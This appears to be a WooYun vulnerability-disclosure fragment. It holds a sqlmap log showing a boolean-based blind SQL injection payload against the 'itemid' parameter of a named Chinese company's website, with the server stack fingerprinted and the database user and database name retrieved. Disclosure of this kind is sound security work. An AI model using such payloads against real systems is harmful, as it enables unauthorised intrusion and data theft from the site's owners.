 选择sqlmap
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itemid=160 AND 8973=8973
---
[21:26:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:26:38] [INFO] fetching current user
[21:26:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:26:38] [INFO] retrieved:
[21:26:39] [WARNING] reflective value(s) found and filtering out
EFL_Cafco_New
current user:    'EFL_Cafco_New'
[21:28:20] [INFO] fetching current database
[21:28:20] [INFO] retrieved: W
[21:28:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
hir_ezEIP_zhqh
[21:31:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
201411117275
current database:    'Whir_ezEIP_zhqh201411117275'
[21:32:58] [INFO] fetched data logged to text files under 'C:\Users\voyo\.sqlmap\output\www.cafco.com.cn'
[*] shutting down at 21:32:58
C:\sqlmap>
www.wooyun.org